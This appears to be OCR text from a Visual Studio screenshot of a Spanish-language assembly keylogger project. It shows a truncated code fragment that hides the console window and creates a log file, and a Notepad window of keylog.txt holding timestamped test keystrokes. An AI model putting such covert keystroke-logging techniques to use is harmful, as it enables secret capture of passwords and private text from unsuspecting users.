 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ProyectoKeyLogger FC
Debug x86 Continue Application Insights Live Share
Disassembly
43 .DATA?
44 AUX DW ?
45 tecla dd ?, 0
46 imprimir DB ?, 0
47 ;BufferLectura DW ?
48 ;ESCRITURA
49 fechaBuf DB 50 dup(?)
50 horaBuf DB 50 dup(?)
51
52 LeerDe dd ?
53 hFile HANDLE ?
54 EscribirA dd ?
55
56 ;LECTURA
57
58 .CODE
59 Inicio:
60
61 ;esconde la consola
62 invoke GetConsoleWi
63 invoke ShowWindow,
64 XOR EAX, EAX
65
66 ;LLAMA EL PROCEDIM
67 CALL CREARARCHIVO
68
100 % No issues found
ProyectoMicro
keylog.txt - Notepad
File Edit Format View Help
Hola Fecha: 23-11-2019 Hora: 12:20:22
esto Fecha: 23-11-2019 Hora: 12:20:23
es Fecha: 23-11-2019 Hora: 12:20:23
una Fecha: 23-11-2019 Hora: 12:20:23
prueba Fecha: 23-11-2019 Hora: 12:20:24
del Fecha: 23-11-2019 Hora: 12:20:25
programa Fecha: 23-11-2019 Hora: 12:20:26
keylogger Fecha: 23-11-2019 Hora: 12:20:28
Windows (CRLF) Ln 9, Col 1 100%
Diagnostic Tools
Solution Explorer
1
0
100
CPU Usage
ormance)
Lang
Output
Show output from: Debug
'ProyectoKeyLogger.exe' (Win32)
'ProyectoKeyLogger.exe' (Win32)
'ProyectoKeyLogger.exe' (Win32)
'ProyectoKeyLogger.exe' (Win32)
'ProyectoKeyLogger.exe' (Win32)
'ProyectoKeyLogger.exe' (Win32): Loaded 'C:\Windows\SysWOW64\imm32.dll'.
The thread 0x4160 has exited with code 0 (0x0).
Error List Output Locals Watch 1
Call Stack Exception Settings Immediate Window
Ready Ln 1 Col 1 Ch 1 INS 0 15 KeyLogger master 3